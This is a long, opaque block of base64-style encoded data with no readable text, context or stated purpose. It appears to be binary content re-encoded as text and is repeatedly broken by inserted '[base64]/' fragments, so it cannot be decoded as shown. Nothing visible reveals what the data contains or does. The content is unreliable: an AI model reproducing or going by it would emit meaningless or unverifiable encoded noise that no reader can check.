osO/[base64]/DucKDw4YhKTnDtcOaZXdnAsKNwpHCtsKjw6TDgcOdwovDvcKCw43CmldOVsK2wo4QXiEFw4HClA7DucOpw5DDvcOme8OVwprCr8KbwqPCtAUgwqUJcsO5woVTwoBjw6TDnsORFHfCj3TDmQhnwpxNM8OqwozDrsKcYMO9w5/CtsK5w7ZTPhHDj8K2wonCicKOQ3HCuQBDwqbCvXAHw5HDmCzCoXtGI2l1eMKNNgJUcnTDj1jCssOAwpbCg8OzMW/CuBLCtVdseRLCoMOqw7RVw49XwpFnwo55MwDCilbCjcOHQcO9OcKqeAQmw53Cgm0Lw6XChHTCrsOZS8OVPgHDkcOHw63DmMKyw7Qew6rCqcOCwqXCllZKwp5NH0nDo8KWwpPCscKwMScsJgc+w6c4fMKvwoVbccO9wrjCssOnwrjDlcKSw5drw4/[base64]/DvMKSIHxfE3E0QcOCEEcpw6sjDsOGw7jDlE5qGTHDrgvCpUkDTcKbw7oPe0o/VzPCs8Kww4ooIsKLecOaPARRwpZXwrTCnwbCocKaw77DvMKYw5rCmCUfwrLDq0hrw57DtsKpYMOXw5vDpsKRI2nDk8KEE8K/IsOfwop3LMOtb2PDnsKHF2DDpMO/wq3Ch8O5NsKiw6XCl1/ChsOdVcKOwrohIX/DncOoHMOtwrR1wqFMw4ccS8K9cG9Wwp4pw5hdPMOkw6LClWgeIMO7dC9Nwp3CscOXwp9Fw6c/w6QWwrDDrMKRXMO+DcOlwoN+wr7CkFLCncOZOEpYYsOCSMKeflNkVVjCpMOmAsKsw6gNKMKYw6FOwrZOw6ZFdcKPwrjClMKmwrEBEsK7fcK2TSvDgcKvwq/Dl8KDwpnCiHNNDMOmwp3Dqy5ow4rCvMO/AcOEwrvCg8O1WC1Cw5rCrGAqw73Cs8KjSUYYTsOmaT7DucKDwrbDkwR4IcKxFl/[base64]/AnIzWsKOdV7Cj8KSMcOBwrYbYWYbw7DDocKywp/[base64]/DnmYlwprCpMOFw5FRZ8KcWzzDgB/DqsO5w7o+fMO5w6J3QcO9wqjCv8Ozw47DvcKxwohrw4sqBMO8wpIVwp3CohNuJMO9w7bCuAt+wozCp8OVLglfwrxhwr3CscKMwqwQOMOywoUcwrvDp8OhCsKGOcOBw7s7OzLCvsOdw7p/OzXDhWjCrCUyw7LColVswrLCk8O3FsOdACA/wovDocKyKhfDr8K7fkTDjU7DixfDqDsIX8OQFcK6HsOTw4p5w5lPwr7DncK7wqvCozjCp8ORwqNTw73DmF3DhHwSaDcIRWfCusKtwpxfHMO/[base64]/wpAPw4PCkyEKTjQmw4zDukALw4jCqcKoKMOKwrBEK8OVa8K+wqo5wq3DiMOpwqzDky7DpgTDsAjDgwHCgcOmckvDv8O0w7ZhY3LDjTDCn0TDoDfDjQsewqTCpcKaHV4Ywocmw77Dp8O2wr1jI8KiV8KHw6o8wrsoBcKfw4/CkMKpw4ZLdcOrWkrCuy7DhsKpWFLCiTFFD8KKw5sCw43CjMK/[base64]/e8K5IR7DrsK7wq0Hw77DnMKyBcKXNMODesOPRMKfw4rDoMO3worDgyPCrMOnQcOKwqYMK13DmQrCo8OSw6TCucKHw7bCh0TClcO3wocDTcK/R8K3eWAfw593w7Y3YHAQCMO1XWTDvy/CicKqQ0jChWzDt040TsOpwo3CgMKEwpNnw4xMw6d0RcKzVsK2DcO9woQAUcOAwoNVE1rCkMKDQMOIwonCmcO5b8KpLnrChGZmw7xUVjnCvwwzEsKCwqPDgkLDoShbBcOdBTvCnhLDgMOPbMO+wrLChAIANsOSFcKAwo8lwp/[base64]/X8OdwrrDncKYOcOWdsOjwoHDt1lbw4gTwrPDoTx0fsOPEQhPw7LCtHHCvMOIfcOlYsOhw43ClcOOScKpwpXCmMOowpZGTk0TwpvCl8K1w6hBPsOrdsO9wrkdYcKpwpFMw6XCtMO+UcKOw5HDosKOVmbDhwHDpsKFw73Cs8KwSFp/NcOOX8OkwrQiw5QwDWAMCTQsw6zCiE/CnsO5fxbDql7CmkwBe3rDpyU+BMKBPMOcEHzCrHTDv8Knw7tkwr0LJD/CssKyw6w/WmbCuiLDuXEpfsOywobDqwRnwqTCnsOSJk5pw4LCicO5D33ChWhPw6d2b8OIXMKyw4jDhH/Dm8K0wpjCjcKUwpRJW8O2wr7CthE2w6XDq8O3IjTCkTwyAzjCrHDCqsOaw703cgjClzTCq8OzwoILw53DinDDrH8bwrfCpX3CncOyNwE9XGnDgGTDt8Obw6TCpcKvUivCsCjDuMO1FMOiw6zCtCVhw7E5E8KOTSl8csOgw5UAwrTDtGZASsKLBRp6w67DnMKFwo/DlcKEwpjCk8Kuw5wMHsKaw5Brw7jCj8OUKBo0woPDjMKjwoXDuMKne8OVwrYwOHM7w507w714GEBGw5wlGsKewo02LwPDjQ1ab2XCi8KXw5DCncOqw5pdbFrCtCDDqybDtMKDdDTCvwDCpcKvw6NEwq/DlMKFWMKew7UJMQg+wqvDvcKAdjp7PcOWXcOUOQjCscO9wpl4MMOSGHQqw5LCocOUacO9w5/CvQfCuxgKXA94Z0zDm8Ocwo/CmEFDasOtFcKNw4vCqMOrcMOGwrI8eMOXwqQ6woIWwqTCm8KgFsKVw4/DhsKtKMOPw5PClsKyw4PCqRDDsRE5w7sRD8ObwoPDgMKMYMK1w77DpMOhBxs/w6DDq8OuCcKuIcKZwrMOacK9G8KMw7d5c8KABg1fwp7DlMKbBChCCsKtwpLCpitQVxLCocOUGMOpTXETUDbDjsKnImdDYmEHBMKle0LDgsOlWcKyMsOfw6DCjcOAaA/Cr0B2w6nDhcO+wrPDkMO3RRLDrgDDkcOHwpcAYBjCusOzw7TChMKqCcKNw5h/SnLCumFhPwrDi8OgAB3DhnbDrx18wpFrW33CnBAxw4bDkig1wqbCsMORw4XCrDbDuMKSw5Vqwr/[base64]/Ct1fDm8OMUSgyw7/Di8OHw6DDpMKdwqTCj8O2ChXCo8KMw4bDiUIKw7/CpUDDjsOKVcKowqXDiMKIVCnCtW3Cp8KlAsKYw7LCp3hSw63CoMK8w4lvBcKvMUPCrsKmQQJtw6fCqkEbTMOWwqUFQsKow5J+wq87w7BAwpgpfMKBw4/CosKdw6nDhMKlAB7DqHbDrhLCmTd2w7PCmy1/OsKBw7k1PsO5BRt6GS58V8OZwqLDvsOlw5/Cj8KICcO5EU4XCcKqXik7wovDiMO8w5PCsMOKwq80wq93NsOEw6PDkAPDgGQAw7lnw6pBwr/CiUIOEnpdwohBw6LCgcKCcFQILsOkw50WMUJ/wpNTw7UPIVcVwpjCjhXDrAw6SMKKTTXCnMO4EEx+bXTDh8Ozwo3CqyYyY8O1w7zChh9eMlbDpVTDs1oNwqpEK8Kyw7zCg8KuJy8+w4LCqwXCjRN8wqEAw5LCrEMxYBc8wq/CncK0CMOTJxHCtn/DicKIwpLDrGBvRcKQeGrDqiLCl8O1wrpCTTTCvcK1RjYgAybDt8OAwrJpw6/Dr8Orw5DDrsOBwrvCtDzCgFwLBWRpw43Dv8O5EDLDmMOxwoxjwoHDncOuwqbCnMO3w4DCvcO0wpjClMKFGMOoasK9wovCnVd+w6vChAkSY8OdJCgUNcOgw6F8wpoTw4nDlsKNFWhkw7UOWMOOwpRyw4HCsHTCvXjCg0ESwr/CjHpxw41wNFLCslTDsMOcPMOFY2ovY8KiSMOyMn3DkRHCusOUSRXDscKbwqHCoiApBMOhZcO1w5MIeMOKw53CgT8Qw7DCkMO5BB3CrU/CocKBw7bCjTDDgHF/T8KYaX3DlFTDqcKJw4M6RcObZRs4GsK8w63Chz/DnMKlB8Odw7DCrcKCwochTz/Ct2DDpCEAw4BEwrDDj8KDw4bCusKsworDgwZtccKFeVAJZUrDu1h4wpjDuXDDtELCncO2wodsw50dFsKzUsO/acO+w5lkfhDDtMOuw613RcK6dyDCt8KrwrzDlcK1cirCnikGNMKkw6LCunzCoG7CpALCosKeLsOzw5ljOsOwLw4WEsOuw6/Dq8Kswp5wc13DvMOtw6/Cn1HDijvDpF8nH8OUFcObwqjClsO2woTDug/[base64]/DvsOiBggTwqY3ZSfDuMKbRMKPw7bCqMOgEsOkDi/[base64]/Do2w+w6rDuD3CmRp9wqrDg8KIPD/DgkHCjMOXN3HDtlHCqMOjGsOKS8K+w7/DjcKywrUHw5zCh8OSLyTClhjCoTfCjmtBw7/DmEItZWkFJcODZcKTw7nDtsOZGsO+wooLd8O3wr/DhsK4w6TDn8K9wrvCoT/[base64]/CkxzCtcOLwoXCnQ95wrNjw7LCvMKVwq3ClH/DuwE6w7HCgcKMw5IewrnDszc2wpzDiXYXMMOWb8OiwpYyw6Zgw5/CisOJOkN8wq9Iw7/[base64]/RSVGNsOcwrvDosKSdsKjwrvDhRPDrxPCpjQDw7rCrQTDoTXDosO3ZmkNwpPDiSLDkyzCmsKkYjIXXMOow7oTNEjDicKuw7zDmMKMccOLw4MWZA0WdQDCnibCgsOIGcK/S0LCgzFfUMKtw49hw6BDw7nCtsK2w4nDncKaJcOHPTXDqcKYw4rCo3Nmw6gUVMKDwqJXWMOQGWvDnlnClBMBLMKbeU3DpcKqwpfCpg3DpSrCicKEaU1rwr/[base64]/DoR3Dpk3Ci8K/[base64]/[base64]/[base64]/CjWXCvm5MwrzCicOSwq3CncKSw4cHAnd+TUjClRdLC8KeY2bDgMKWYTNGRMOFwr0XNic+VcOEw4HDsT3CrcOAYMOmXMKDFMKHw5pMRyYRViYVawBywpTCs0UsLx5Sw6JOw4kbw4LDsD5cSWdIAk3CosKrwpJ1aD4REsONw6TDoT/Cq8OtCmnDgBhYC2dSwqHCoVUHwoolYVbCqMOjwobDshHCmCLDlhwfw6DDtsKgw4F7w541Z0TCj8KOw5/DtMKvbMOoDsOFwoBlw4ocYwrDgMKpwpzCjSMEVGfCqMK7eMKCw4F4wonCjXVBLMO0PcKKUVDDkGJfT0PDrFbCvMONw58NMcKoZ8Ktw5h/BsKMOsK/[base64]/CgcKJw59bN1fCr2vDocKhOcKxwrLDqHgjMsKawrzDtMKnD0Ynwo/CjMKOUcKPwqbDsj/Dg2kSD8KDwobDksOrdsKbwp5Pw5MdCHbDtMK5Pxh6KxDCi0HDoMKiw7zCvMOOw4LCm8OVbMKkwovDuSPDgxHDp3McwrbDj8KGTsK/[base64]/w6XCiCDCv8OYw6Qaw5fDp8KKw7DDocKsw5fDvsKDw4hVwo3DrsOgbjk6ZMKQwoLDp8Okw78wPh0TwqtrQU3CnAvDpMOLw6XCm8KsSsKVTwzDnyozwr8Nw5FzwojCpgHDrsO7QTDDmkHDrsKnwqLDqx3CnEHCi8Krw7xuO1PDqE8uw6sZw48hwoZbAMO9UhhEw4/[base64]/[base64]/[base64]/wrdEJ01ewobDjMO2SMOuCV/DnkAzw5jDnMOPw4XDh0hHw7bDj8OZXMKXQRdccTzDmHkLesK9wqPDoxMeHW5FdjXCvnHDsCgvwqlGMUbDoB3DpG15G8Ohw7HDgHzDm8ODYnNAw75/[base64]/GcOdwr3CtRRkwqN8f8OvPcK/w7wAw4BcYMO2HsKjesKuH8KBw7wHOGrCuH7CqMOIwo/[base64]/[base64]/w6NOJwI2woJjw6sAUUfCosOcw6smw4tpPBrDgcO/Y8KZUl96w7J/MhDClcKTwoPCvcOjXGnDgg/DvcOpJ8KlC8OwwpHCm8KPKB98w7vCjMOIBsK3QWjDkiHCrsKMw7tQLzDDmQvDvMKvwpvDj3F7TcOCw4IbwrkOwpIMOQFNJBgfw4LDtDtQDcKJwrZywrxhwqzDo8KFworContqw48DwrAEMn9TwrwBwrgcwo/Csg9Lw7rCssOGw6R/[base64]/QVYcw73Dumtow7jDgcKMw7HCnMORDkDCvDbDj1PDgXRaZ8O8CVR8wrTClsOnUMODC2tTUMO8w7NJw6LDncOMK8KmLHzDoB/[base64]/Cjwx7SQAjwpnCg8O2d8KKw7oAw5/CulXCksOYNGTCvcOnwp7CvHl0wotpwqHDoU/DpMO/[base64]/OcOcd8KGw43CiD1kLcO2w4rDtFjDvcOMdiYqwqvDrBU3QsKyfULCk8Onw4Q6w5FYwrfDnVtvw57DpsONw6rDsDUxwrfDssKCNm5+w5rDo8KuDsOHwpdpUmZBw7MUwqfDrVUMwqvClA1GJzfDmyDDmgfDo8OQW8O6wp0yKj/DjxbCrwnCmiDCul1nw7EWwpBDw6PCkHzDqTfCscOKQHnCi2/Dv8KqfMKZBgoPDWvDi2xuwqbCv8K7w6/CsMOLwpLDkBPChETDjXbDgxnDjcKdW8KfwqcJwrB8blBXwrPChE8cw6ALGFU/w5dVJcOWIRbCog1+w6cbOcK0KcKiw6c9w5/[base64]/w4DCqMOOXsK1S2IXwppqdMOmwrFUJsKsFMOgwpYTw7jChEAcBMOqCsO5LFXDssKPfsKJwrDDsRcZam8bDUUrBigzw7jDphF+dMOSwpXDlMORw4XDq8OxZcOuwq/Cs8OrwprDlSlgasK9RVvDrsOVw71Tw6nDgMOOY8KjfzTCgCrCmGJFw5vCpcKlw6NVM2cJBsOjEw/CksOgw7fCpWNPIsKTRS3Dkm5Nw6vCscKyVDTCuFpaw4rClCXCmiFUIknCmxIyOR4yKsKWw43DsCjDs8K6AHkgwoZCwpvCn2UeAsOHGl/DtDFAw4jDrU48GsKRw6zCoiNDUAzCjsKbWhULZi/Ckk98woJXw7gafWNGw4w7CMKba8KHGy0AEnlNw5bDsMKJY3DDugA+UjbCjX9kT8KOIMK1w6tocXRpw6YDw6zCnxbCpsK8wrJYPnjDnsKoT2nCjyEKw55SVh5AMAhnwrHDvcO7w7HCoMK+w4TDlQbCgQMXRsOxwrNRFsKXHmTDokB/w5rDq8Khw4HCmMKTw4LDnh/DiBnCqMO5w4YZwoTCvcKoWUZpM8KYwpvDky/CiiDCrUPClMK2Ik9bFmweHVZJw79Lw6BowqPCi8KdwqJFw7jDvmzCpXjDkzYaI8KaSwYBFcKrT8Krwo3DoMKILUZdw7vDhcOPwpNew5nDqcKPZ13Dk8KvRgbDhEIfwqkMRMK2YE9Dw74AwqEEwr7DqmjCriNLw4/DjMKZw5FOXsOmwpPDk8KZwr7DnG/CrCQKCRTCp8OWPAc4w6QBwpFDw7jCuQpdI8KuSHs9fF7CpMKNwqPDs3R9wrAvL14HAztCw5xTCBcOw4tYw7g4UjBlwo3DssKMw7XCmMKZwqV3MMOMwqbDnsKzBgDDuHfCmsOJBsKOS8KWw6DDl8O5BRljfQzCk2o+T8Oma8KWNGY/[base64]/JsOCdT7CksKsUsKiEGpewoJQw5vDoQ7DmMOiw7UTwo8AeS5Ww4/[base64]/CrMK/w5bCsMKRF3tUwpNHwp14fn5QYsKdFsKawpDDhsOfM2vCj8OGwow7w5wVw5RYwo7DqsKCYcOPw6HDpG7DnG/CpsK+P8KrEBcWw7LDm8OnwojClztlw6bDosKdw7E5G8ODMMOZBsOFeyF3Q8OFw6rCgg4uPcOxd1QqRzfCjWnCqMKQFnZ1w7jDrHxfwqdXIGnDnzNowr/DjyvCnXIgTm5Rw7jCkmFneMOfw6ESwqrCuXklw4LChRd7S8OvQMKcAcKpV8OudUjCsSR/w6bDhB/DkjMwGsK8w7QKwp7DgcO+RMKWK03DsMOncsOkQcKBw57DqcK1PD18ccOVw7DCs3jCt1k8woEtaMOhwo3CtsOEBBZZeMObw7/Dq0UcQ8KPw6/CpFzDlcO/w55jWU1FwqbCjivCn8OIw5wIwqzDusO4wr3DjltQVTLCgcK3CsKEwpnDqMKHwostw4zChcOrLGjDtMKbYlrCu8KsdiXCtz/DnsODRW7DrBvDpcOfwp5iM8OjHcKLcMKDWhzDs8OVUcK/RMOrWsKcworDrMKgfjssw4vDgcOmBhXCmMKdIMO5BsOLwrF1w5s7ccKCw6/[base64]/w7RGwrF9Yl7CrcOGw77Cj8KSw64vw7jDpMOaw6ICwpEqQ8K6B8OCFMKvRMODw6TCqMOkw77DpcK0BmITLg9+wpzDoMKIPVrCrWB4EcK+EcOPw6HCocKoPMOOVsKVw5bDvMOQwqPDgMOFKQpbw6QMwpQhOMOKK8ODZcKMw6RHLcO3I0bCpk3DssKJwp0ta3jCij/[base64]/[base64]/Dt8KJwovClC0Ew43CgMOpXAnCrGNUbcORfifDumAUAXpKL8OtC1w3FUPDlWHDk2XDh8OXw6PDl8OwRcOqF3XCssKdWnkLL8Knw5ZkRiLDt3lnF8K/w7nDlcOla8OQwpvCr1vDv8O2w4QswonDuwjClMOww4Zsw6UTwqfDp8K+HcKSw6RiwrTDnHzDhTBBwpvDuy3CtHTDoMOyKMOeNsOuIEp9wrsIwqZwwojDvi0FbSALwp1HDMKPCk4FwqvCu08OPm7CssOIT8OZwpBnw5DCocOyacO/[base64]/Cu8OBw4cYwrpswpcsBwzDi2/DvMKrPUtRw5TDvjDDk8K7wr1LDMO2w4rCtFwSd8KZZX3CuMORX8Oywr4iw59Vw6dqw54qM8KGHAQWwq1ZwpnCtcOAFmQyw57Cm1EZGMKkw4jCuMObw5YwaXTCmMKEd8OlWR/Dpi/CkWnCicKYGWvDq13CtVXDlMOdwoLCjUNIUXQ+Lh9adsOkbsKsw7vDs27DvGxWw7XCn0cbJXbDlVnDisOxwrHDhzU4csK8woAlw5UwwqTDuMKaw58jacOTfCUawpNMw73CrMKdJDUCLHkGw6dgw74dwo7CszXCiMKAwrNyO8KewovCrXfCvi3Cq8KEcB7DljVFBW/DhcKyYHF+eAvDpsObCBZ/esOYw7ZPA8OPw5HCkgrDt21jw6deAUl8w6ZEWWHDgWPCvDDDhsOrw6zCgAdqI1bCg1UZw67ChcKyTWNeGmnDpz8KKcKUwoTCphnCmkXCkMKgwpXDh2nDiR7CvMOmw53Dt8KSa8KgwocyEDYlXXLDlUXCnGkAw5XDqMKTBhsWDMKFwpPChlLDrx1Swq/CuEhDKMOAC1fCvXDCmMOYGcKFPhnDqMK8UsKRZsKPw6bDhhhpLyLDu043woBbw5rDpcKoQ8OgNcKbF8KNw4HDh8Oiw4lzwqlSw5nDnELCq0Y/SEFFw4Qxw5fDiAtpFD8ATgc5wqAtJydIEMOqw5DCmgbCnF04NsOsw59YwocKwqHDl8Kxwq4WNzPCssKlKm/CnUcuwqJ7wobCusKLbcKcw6lxwrrCj0QTAcOhw6XDoWHDjBLDmcKcw4kTwpZuL1pnwq3DssOmw4vCqQREw6rDpsKVwpppUFhLwrvDoRrDoxpnw7rCiy/[base64]/DisOSXC7DmsORSSdVAQdSUcKJwrwiM21swqQmEibCpW8uCg0fV2M7dTzDj8O+wobCgsO1XsOUKFTCgBXDuMKkWcK/w6vDgh45Kh4Nw4LDh8OkejTDgMKTwqhqTsOYw5cdwpLCtSbCrcO/IC58KmwHGcKRalYnw7/[base64]/Dq8OgwqrCg8OcwpbDjRXDgCkjwpN0wpjDr1bDucK0KH8SZTEDw6sJB1Ztwrs9OMOyM2JLdTfCjcKGw7vDocKzwqY1w5F9wp5IL2nDo0PCmsK+ei1nwphzX8OXS8Ofwo5iQsO4wqgyw7shI2ECw7F/[base64]/DrcKnw4dCwpLCscOHDsOvwoHDt3MHwpDDtMOfwqN4eyFVwrTCvMK0cVpwcmXDncOJw5TDryVnFcKXwp/DocOqwpDCiMKZFyjDsX3DrcOFFsOhw5ZoWmMfRRjDjlV5wp7DtXpHc8OqwonCicO7eB41wqkNwpDDvSfDhmkmwpAOHMOVLhdnw6/DlUTDjkdBfWDCpBFsW8KJMsOfwrzDhE4SwpdJR8Ohw6rDhsK9BsOow5XDmMK/w4Fow78tT8O7worDkMK5MwNPdMOkdcOuB8OYwr5eV11pwoh4w7kndGIgOijCsGtBE8KJQHEYLWUiwot9HMKWw4TDg8ObJAUFwo95ecKTJMKHw6orSV/[base64]/[base64]/T8KDChVKwofDl1PDmiwAUmjCkyTCrcOCwqDDpsOdQjlPwoLDhcK8Qk3CicOYw45Uw4hvVsKnM8OJPsKpwpNJG8O5w7Nuw77Dg11bBxJvA8OPw6dALMO6GT9mG286FsKNd8O/wocww5YKwq9bVMOSNsK+OcOPc2/CiS5Lw65pw4jCrsK+ERBVVMKpwrM6DXbDtXzCihDDsSJqfCzDtgk9UsKgB8KNXlnCusKUwpTCkGHDn8Ozw5xGfylPwrNdw5LCg25qw4zDmlILXDbDgsKANDZow5JZw70Ww4nCjxY5wr3CjcKUIQBGQSQIwqYnwp/DgVYrWsO3SCYuw6PCp8ODQsOVOF/CtMOWCMKxwrzDqMOdGx91UG4+w4PCigIKwpDCjMOxwr/CmMOQPj3DqW5UflYDw5HDt8KDaBVbwpTCosOOcDoAJMK7PhJYw5c3wrFFMcOMw6BxwpDCpAXCvMOxCMORKn4EAF4zccK2w5UpY8K/wqBYwpIoOXg1woDDqk5BwozDi2fDvMKFLcKUwp9vaMKnHMOxBMOswqnDgmxuwoPCp8K1w7gPw5/DscO3w6/CtBrCocOAw6gcGTTDjMKSXwN9KcKmwpo9w7UHFxVmwqBIwqUMcBzDgxExGcKRCcObDsKGwp03wo4MwpnDpFxwU0fCrHEpw4JLFg53OMKrw6jDjAkJOmbCp0/CnsOPPsOmw7bCgcORZAUBDQtFdyXDqmrCuFvDgzcUw7Zaw4RcwqhcdiggIsK9UDV0w7dtHnPCqcKHIDXCt8OGcsKdUsO1wqrCosKEwpoyw6pnwpE0KMOOTMKnwr7Cs8OVw61kH8KFw5UWwrDCu8OuMcK0wrhNwrswd3N3HQoJwoHDt8KJUsKhw7sTw7/[base64]/ZS7ChCbDnsK2wpLDtSLChcKewrnCrkDDkzfDkl5wHMO6TD4lB33CkTpaWi0JwrHCpMKnBSg2KCHCksOZw5whET9DU1zDrMOOw57CssKow5jCjC3DvMOJw4HCjld+wp7DlMOnwpnCo8K3UGXDtsK3wo5ww7gywpDDn8K/w7F1w6duFCFfCMOBRyHCqArDgsOfa8OKHsKbw7HDvsODA8OuwoNCJMO4N07CoD0bw6I5QMO+asO3KGc6wrsBNMKMTF3DrMKkWhLDocK/[base64]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[base64]/DvyHDoMKJHMKhJsKvNcOmw4QFwq3CusOCJsO9w4vCmMOJVz8Rwr4nwoXDpcOdSsKzwodBwp7DvcKkwqgjY3PCucKmX8OKLcOeazJdw5p4T3Irwq/[base64]/Dk8OSY0IHSAfChD0IJcOQBHXCgCECwpPDmMObUMKIw7rDr2rCscKawqhCwo5YS8KJw6PDqsOLw6hJw5PDs8KDwoPDsAnCoTDCum7CnMKcw6/DlwbDl8OswoXDlcKfJ0Ucw6x3w75eMsONaAzClsKRey/DisOQKGjCgRPDi8K1QsOON0cVwrbCsEMow5hbwqcCwqnChyvDvMKWLcKvwoMwaCM3DcOrWMKhBkDDt2ZRw7xHaXM2wq/[base64]/Ds8KIa8O1EsO7w6pzwqfCqsK/FUJOdcK6PsODZMKgcw1mHsK4w7PCnTPDiMOkwrlfCMK8HXwPcsKMwrzCv8OmasOSwoEEBMONw4EqRmPDsxPDmsKuwppDaMKMw49oIgxjw7k0J8KARsOxw7IqcsOoFjQTwpnCi8KtwpJPw6HDmsKeF0vCgU7CtkwSJ8OXw4YtwqnCun4+TkQuNWAkwogHOmF/IMOxZE03OkTCp8KpB8KdwofDr8O8w4/DsQMiLMKLwpzDgk19PMORwoNXGWjCritbeAEaw5PDkcOTwqvDrk7Csw9BO8K8AVZHwpnDl2E/[base64]/CrsK2TcKnw4h1DMK1wozDpUvDvcKuFMODw6UHw53ClSEpP0XCk8KfPhVIE8KXKgNgJk7Drh3Do8Oxw43DizlPJnkfKT/DjsOCX8KMVTQxw40FK8Oaw5d1LcOiFcOAwpdCBlclwobDuMOoVSvDnsK0w7haw6zCpMKUw4zDvBfDuMOOwqBsMMK/Q0fCssO4wprDnjNmRsOjw5t7wr/DnRkJw47Dj8O3w47DpsKLw48Ww5nCtMKcwp08IkMXF0MVRzDCgQMYNk8MXgAuwrZuw5gAU8KUw7EpH2PDp8KFW8OjwrETw4hSw7/Cq8K8OCN3MRfDpkoTw53DiyBfwoXChMOLZcKYETfDqMO5d1nDgEgpTkPDlcK7w60wZsOswpYXw6ddwoxww4zDg8KEdMOJwpgaw5ovWcO7E8Obw4HDmMKCJlN5w4bCrmQ9c21/bMKxcx1qwp7DvxzCsQF9QsKqWMK8ShXClEjCkcO7w4bCn8Klw4IlOFHCvkRkwpB8YEgNCMK3eWVyUgrDj2pMb3R1XlNyXnMkPyHDtQUARMKtw78Kw4fCuMOtK8OFw7sewrpvcH/[base64]/[base64]/DrMOpBsKGS1vDpcK/wosiOsOAeCRYOMKIRRUXZklbVsKGaVDChSbChwdWDFDCsEozwrxiwpcuw5TCtcKbwpLCr8K+Q8K/PnLDlWzDsR8sNMKbScK8Qi4Ww5zDqi1FIMKJw516wpc3wodZwrw0wqfDicOMdsKeDsKhZ0ZEwpkiw7hqw4rDqUl4AU/DlQJsIFYcw6RKG0hwwr5fQh/DmsKQERgYT1A8w57ChAVUXsKdw60uw7TCrsO1Hyo4w4vDsBMjw7s0NlnCmQhKDMOBwpJHw6rCscKIesOmCD/DiWB9wobCqcKEcGxww7rCkGQnw6LClBzDh8ONwoYxBcK3wrxgY8KzMAvDgwpNwpdswqMJwqPCrgnDlsO3CE3DnSjDpTPDgiXCoEFCwrAVB1jCvUjDvk1LBsOdw63DqsKjMgLDuGAjw7zDisO7wqAHA3XDtsKuZsKzLMO3wrU/MQnDs8KDfwfCoMKFXFNdbsOJw4DDgDfDhMKJw7TCng/DkwEE